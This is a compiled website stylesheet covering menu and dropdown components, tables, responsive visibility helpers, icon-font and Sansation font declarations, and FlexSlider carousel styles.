.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #f76a30; -webkit-box-shadow: 0 7px 0 #f76a30, 0 14px 0 #f76a30; box-shadow: 0 7px 0 #f76a30, 0 14px 0 #f76a30; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fefefe; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #0f336c; color: #fefefe; }

.label.secondary { background: #f56632; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #0f336c; }

tfoot { background: #f1f1f1; color: #0f336c; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(15, 51, 108, 0.5); box-shadow: 0 0 6px 1px rgba(15, 51, 108, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Bold.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Bold.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Bold.woff") format("woff"), url("/fonts/Sansation-Bold.ttf") format("truetype"), url("/fonts/Sansation-Bold.svg#310b5c3acc7f64c44b571faf4182f54a") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 700; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-BoldItalic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-BoldItalic.woff") format("woff"), url("/fonts/Sansation-BoldItalic.ttf") format("truetype"), url("/fonts/Sansation-BoldItalic.svg#dbe44e13b4123dd27a680181eb162d41") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 700; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Italic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Italic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Italic.woff") format("woff"), url("/fonts/Sansation-Italic.ttf") format("truetype"), url("/fonts/Sansation-Italic.svg#6d61cf1097a8fa34345163919d3709a1") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 400; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Light.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Light.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Light.woff") format("woff"), url("/fonts/Sansation-Light.ttf") format("truetype"), url("/fonts/Sansation-Light.svg#2d2bdc26a2c0e7b1ad09f2a639ab97b0") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 200; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-LightItalic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-LightItalic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-LightItalic.woff") format("woff"), url("/fonts/Sansation-LightItalic.ttf") format("truetype"), url("/fonts/Sansation-LightItalic.svg#632da6ebfd8be7fc39d352d5f20d3630") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 200; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Regular.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Regular.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Regular.woff") format("woff"), url("/fonts/Sansation-Regular.ttf") format("truetype"), url("/fonts/Sansation-Regular.svg#65f593eb3f40d88ae614b3e6766d21f9") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 400; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

h3 { font-weight: 700; }

h4 { font-weight: 700; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

hr { border-top: 1px solid #c3cee1; height: 0.22222rem; }

p > span { color: #6488cb; }

p > span a { font-weight: 700; font-style: italic; }

i { vertical-align: middle; }

.heading { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 2.11111rem; color: #586b8e; font-size: 1rem; line-height: 1.66667rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 10%; font-style: italic; font-weight: 700; }

ul.custom-list li a { text-transform: uppercase; font-size: 1.11111rem; color: #f56632; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; margin: 0 auto; position: absolute; bottom: -28px; }

@media screen and (min-width: 40em) { .flex-control-nav { bottom: -28px; } }

.flex-control-nav li { margin: 0 1px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 78px; height: 5px; display: block; background: #6488cb; cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 0px; }

@media screen and (min-width: 40em) { .flex-control-paging li a { width: 133px; } }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #f14d23; cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
